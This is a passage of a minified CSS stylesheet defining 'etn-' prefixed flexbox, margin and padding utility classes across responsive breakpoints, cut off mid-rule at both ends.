auto!important}.etn-flex-grow-0{flex-grow:0!important}.etn-flex-grow-1{flex-grow:1!important}.etn-flex-shrink-0{flex-shrink:0!important}.etn-flex-shrink-1{flex-shrink:1!important}.etn-justify-content-start{justify-content:flex-start!important}.etn-justify-content-end{justify-content:flex-end!important}.etn-justify-content-center{justify-content:center!important}.etn-justify-content-between{justify-content:space-between!important}.etn-justify-content-around{justify-content:space-around!important}.etn-align-items-start{align-items:flex-start!important}.etn-align-items-end{align-items:flex-end!important}.etn-align-items-center{align-items:center!important}.etn-align-items-baseline{align-items:baseline!important}.etn-align-items-stretch{align-items:stretch!important}.etn-align-content-start{align-content:flex-start!important}.etn-align-content-end{align-content:flex-end!important}.etn-align-content-center{align-content:center!important}.etn-align-content-between{align-content:space-between!important}.etn-align-content-around{align-content:space-around!important}.etn-align-content-stretch{align-content:stretch!important}.etn-align-self-auto{align-self:auto!important}.etn-align-self-start{align-self:flex-start!important}.etn-align-self-end{align-self:flex-end!important}.etn-align-self-center{align-self:center!important}.etn-align-self-baseline{align-self:baseline!important}.etn-align-self-stretch{align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{flex-direction:row!important}.etn-flex-sm-column{flex-direction:column!important}.etn-flex-sm-row-reverse{flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{flex-direction:column-reverse!important}.etn-flex-sm-wrap{flex-wrap:wrap!important}.etn-flex-sm-nowrap{flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{flex:1 1 auto!important}.etn-flex-sm-grow-0{flex-grow:0!important}.etn-flex-sm-grow-1{flex-grow:1!important}.etn-flex-sm-shrink-0{flex-shrink:0!important}.etn-flex-sm-shrink-1{flex-shrink:1!important}.etn-justify-content-sm-start{justify-content:flex-start!important}.etn-justify-content-sm-end{justify-content:flex-end!important}.etn-justify-content-sm-center{justify-content:center!important}.etn-justify-content-sm-between{justify-content:space-between!important}.etn-justify-content-sm-around{justify-content:space-around!important}.etn-align-items-sm-start{align-items:flex-start!important}.etn-align-items-sm-end{align-items:flex-end!important}.etn-align-items-sm-center{align-items:center!important}.etn-align-items-sm-baseline{align-items:baseline!important}.etn-align-items-sm-stretch{align-items:stretch!important}.etn-align-content-sm-start{align-content:flex-start!important}.etn-align-content-sm-end{align-content:flex-end!important}.etn-align-content-sm-center{align-content:center!important}.etn-align-content-sm-between{align-content:space-between!important}.etn-align-content-sm-around{align-content:space-around!important}.etn-align-content-sm-stretch{align-content:stretch!important}.etn-align-self-sm-auto{align-self:auto!important}.etn-align-self-sm-start{align-self:flex-start!important}.etn-align-self-sm-end{align-self:flex-end!important}.etn-align-self-sm-center{align-self:center!important}.etn-align-self-sm-baseline{align-self:baseline!important}.etn-align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{flex-direction:row!important}.etn-flex-md-column{flex-direction:column!important}.etn-flex-md-row-reverse{flex-direction:row-reverse!important}.etn-flex-md-column-reverse{flex-direction:column-reverse!important}.etn-flex-md-wrap{flex-wrap:wrap!important}.etn-flex-md-nowrap{flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-md-fill{flex:1 1 auto!important}.etn-flex-md-grow-0{flex-grow:0!important}.etn-flex-md-grow-1{flex-grow:1!important}.etn-flex-md-shrink-0{flex-shrink:0!important}.etn-flex-md-shrink-1{flex-shrink:1!important}.etn-justify-content-md-start{justify-content:flex-start!important}.etn-justify-content-md-end{justify-content:flex-end!important}.etn-justify-content-md-center{justify-content:center!important}.etn-justify-content-md-between{justify-content:space-between!important}.etn-justify-content-md-around{justify-content:space-around!important}.etn-align-items-md-start{align-items:flex-start!important}.etn-align-items-md-end{align-items:flex-end!important}.etn-align-items-md-center{align-items:center!important}.etn-align-items-md-baseline{align-items:baseline!important}.etn-align-items-md-stretch{align-items:stretch!important}.etn-align-content-md-start{align-content:flex-start!important}.etn-align-content-md-end{align-content:flex-end!important}.etn-align-content-md-center{align-content:center!important}.etn-align-content-md-between{align-content:space-between!important}.etn-align-content-md-around{align-content:space-around!important}.etn-align-content-md-stretch{align-content:stretch!important}.etn-align-self-md-auto{align-self:auto!important}.etn-align-self-md-start{align-self:flex-start!important}.etn-align-self-md-end{align-self:flex-end!important}.etn-align-self-md-center{align-self:center!important}.etn-align-self-md-baseline{align-self:baseline!important}.etn-align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.etn-flex-lg-row{flex-direction:row!important}.etn-flex-lg-column{flex-direction:column!important}.etn-flex-lg-row-reverse{flex-direction:row-reverse!important}.etn-flex-lg-column-reverse{flex-direction:column-reverse!important}.etn-flex-lg-wrap{flex-wrap:wrap!important}.etn-flex-lg-nowrap{flex-wrap:nowrap!important}.etn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-lg-fill{flex:1 1 auto!important}.etn-flex-lg-grow-0{flex-grow:0!important}.etn-flex-lg-grow-1{flex-grow:1!important}.etn-flex-lg-shrink-0{flex-shrink:0!important}.etn-flex-lg-shrink-1{flex-shrink:1!important}.etn-justify-content-lg-start{justify-content:flex-start!important}.etn-justify-content-lg-end{justify-content:flex-end!important}.etn-justify-content-lg-center{justify-content:center!important}.etn-justify-content-lg-between{justify-content:space-between!important}.etn-justify-content-lg-around{justify-content:space-around!important}.etn-align-items-lg-start{align-items:flex-start!important}.etn-align-items-lg-end{align-items:flex-end!important}.etn-align-items-lg-center{align-items:center!important}.etn-align-items-lg-baseline{align-items:baseline!important}.etn-align-items-lg-stretch{align-items:stretch!important}.etn-align-content-lg-start{align-content:flex-start!important}.etn-align-content-lg-end{align-content:flex-end!important}.etn-align-content-lg-center{align-content:center!important}.etn-align-content-lg-between{align-content:space-between!important}.etn-align-content-lg-around{align-content:space-around!important}.etn-align-content-lg-stretch{align-content:stretch!important}.etn-align-self-lg-auto{align-self:auto!important}.etn-align-self-lg-start{align-self:flex-start!important}.etn-align-self-lg-end{align-self:flex-end!important}.etn-align-self-lg-center{align-self:center!important}.etn-align-self-lg-baseline{align-self:baseline!important}.etn-align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.etn-flex-xl-row{flex-direction:row!important}.etn-flex-xl-column{flex-direction:column!important}.etn-flex-xl-row-reverse{flex-direction:row-reverse!important}.etn-flex-xl-column-reverse{flex-direction:column-reverse!important}.etn-flex-xl-wrap{flex-wrap:wrap!important}.etn-flex-xl-nowrap{flex-wrap:nowrap!important}.etn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.etn-flex-xl-fill{flex:1 1 auto!important}.etn-flex-xl-grow-0{flex-grow:0!important}.etn-flex-xl-grow-1{flex-grow:1!important}.etn-flex-xl-shrink-0{flex-shrink:0!important}.etn-flex-xl-shrink-1{flex-shrink:1!important}.etn-justify-content-xl-start{justify-content:flex-start!important}.etn-justify-content-xl-end{justify-content:flex-end!important}.etn-justify-content-xl-center{justify-content:center!important}.etn-justify-content-xl-between{justify-content:space-between!important}.etn-justify-content-xl-around{justify-content:space-around!important}.etn-align-items-xl-start{align-items:flex-start!important}.etn-align-items-xl-end{align-items:flex-end!important}.etn-align-items-xl-center{align-items:center!important}.etn-align-items-xl-baseline{align-items:baseline!important}.etn-align-items-xl-stretch{align-items:stretch!important}.etn-align-content-xl-start{align-content:flex-start!important}.etn-align-content-xl-end{align-content:flex-end!important}.etn-align-content-xl-center{align-content:center!important}.etn-align-content-xl-between{align-content:space-between!important}.etn-align-content-xl-around{align-content:space-around!important}.etn-align-content-xl-stretch{align-content:stretch!important}.etn-align-self-xl-auto{align-self:auto!important}.etn-align-self-xl-start{align-self:flex-start!important}.etn-align-self-xl-end{align-self:flex-end!important}.etn-align-self-xl-center{align-self:center!important}.etn-align-self-xl-baseline{align-self:baseline!important}.etn-align-self-xl-stretch{align-self:stretch!important}}.etn-m-0{margin:0!important}.etn-mt-0,.etn-my-0{margin-top:0!important}.etn-mr-0,.etn-mx-0{margin-right:0!important}.etn-mb-0,.etn-my-0{margin-bottom:0!important}.etn-ml-0,.etn-mx-0{margin-left:0!important}.etn-m-1{margin:.25rem!important}.etn-mt-1,.etn-my-1{margin-top:.25rem!important}.etn-mr-1,.etn-mx-1{margin-right:.25rem!important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem!important}.etn-ml-1,.etn-mx-1{margin-left:.25rem!important}.etn-m-2{margin:.5rem!important}.etn-mt-2,.etn-my-2{margin-top:.5rem!important}.etn-mr-2,.etn-mx-2{margin-right:.5rem!important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem!important}.etn-ml-2,.etn-mx-2{margin-left:.5rem!important}.etn-m-3{margin:1rem!important}.etn-mt-3,.etn-my-3{margin-top:1rem!important}.etn-mr-3,.etn-mx-3{margin-right:1rem!important}.etn-mb-3,.etn-my-3{margin-bottom:1rem!important}.etn-ml-3,.etn-mx-3{margin-left:1rem!important}.etn-m-4{margin:1.5rem!important}.etn-mt-4,.etn-my-4{margin-top:1.5rem!important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem!important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem!important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem!important}.etn-m-5{margin:3rem!important}.etn-mt-5,.etn-my-5{margin-top:3rem!important}.etn-mr-5,.etn-mx-5{margin-right:3rem!important}.etn-mb-5,.etn-my-5{margin-bottom:3rem!important}.etn-ml-5,.etn-mx-5{margin-left:3rem!important}.etn-p-0{padding:0!important}.etn-pt-0,.etn-py-0{padding-top:0!important}.etn-pr-0,.etn-px-0{padding-right:0!important}.etn-pb-0,.etn-py-0{padding-bottom:0!important}.etn-pl-0,.etn-px-0{padding-left:0!important}.etn-p-1{padding:.25rem!important}.etn-pt-1,.etn-py-1{padding-top:.25rem!important}.etn-pr-1,.etn-px-1{padding-right:.25rem!important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem!important}.etn-pl-1,.etn-px-1{padding-left:.25rem!important}.etn-p-2{padding:.5rem!important}.etn-pt-2,.etn-py-2{padding-top:.5rem!important}.etn-pr-2,.etn-px-2{padding-right:.5rem!important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem!important}.etn-pl-2,.etn-px-2{padding-left:.5rem!important}.etn-p-3{padding:1rem!important}.etn-pt-3,.etn-py-3{padding-top:1rem!important}.etn-pr-3,.etn-px-3{padding-right:1rem!important}.etn-pb-3,.etn-py-3{padding-bottom:1rem!important}.etn-pl-3,.etn-px-3{padding-left:1rem!important}.etn-p-4{padding:1.5rem!important}.etn-pt-4,.etn-py-4{padding-top:1.5rem!important}.etn-pr-4,.etn-px-4{padding-right:1.5rem!important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem!important}.etn-pl-4,.etn-px-4{padding-left:1.5rem!important}.etn-p-5{padding:3rem!important}.etn-pt-5,.etn-py-5{padding-top:3rem!important}.etn-pr-5,.etn-px-5{padding-right:3rem!important}.etn-pb-5,.etn-py-5{padding-bottom:3rem!important}.etn-pl-5,.etn-px-5{padding-left:3rem!important}.etn-m-n1{margin:-.25rem!important}.etn-mt-n1,.etn-my-n1{margin-top:-.25rem!important}.etn-mr-n1,.etn-mx-n1{margin-right:-.25rem!important}.etn-mb-n1,.etn-my-n1{margin-bottom:-.25rem!important}.etn-ml-n1,.etn-mx-n1{margin-left:-.25rem!important}.etn-m-n2{margin:-.5rem!important}.etn-mt-n2,.etn-my-n2{margin-top:-.5rem!important}.etn-mr-n2,.etn-mx-n2{margin-right:-.5rem!important}.etn-mb-n2,.etn-my-n2{margin-bottom:-.5rem!important}.etn-ml-n2,.etn-mx-n2{margin-left:-.5rem!important}.etn-m-n3{margin:-1rem!important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem!important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem!important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem!important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem!important}.etn-m-n4{margin:-1.5rem!important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem!important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem!important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem!important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem!important}.etn-m-n5{margin:-3rem!important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem!important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem!important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem!important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem!important}.etn-m-auto{margin:auto!important}.etn-mt-auto,.etn-my-auto{margin-top:auto!important}.etn-mr-auto,.etn-mx-auto{margin-right:auto!important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto!important}.etn-ml-auto,.etn-mx-auto{margin-left:auto!important}@media(min-width:576px){.etn-m-sm-0{margin:0!important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0!important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0!important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0!important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0!important}.etn-m-sm-1{margin:.25rem!important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem!important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem!important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem!important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem!important}.etn-m-sm-2{margin:.5rem!important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem!important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem!important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem!important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem!important}.etn-m-sm-3{margin:1rem!important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem!important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem!important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem!important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem!important}.etn-m-sm-4{margin:1.5rem!important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem!important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem!important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem!important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem!important}.etn-m-sm-5{margin:3rem!important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem!important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem!important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem!important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem!important}.etn-p-sm-0{padding:0!important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0!important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0!important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0!important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0!important}.etn-p-sm-1{padding:.25rem!important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem!important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem!important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem!important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem!important}.etn-p-sm-2{padding:.5rem!important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-.25rem!important}.etn-m-sm-n2{margin:-.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-.25rem!important}.etn-m-md-n2{margin:-.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-.25rem!important}.etn-m-lg-n2{margin:-.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!import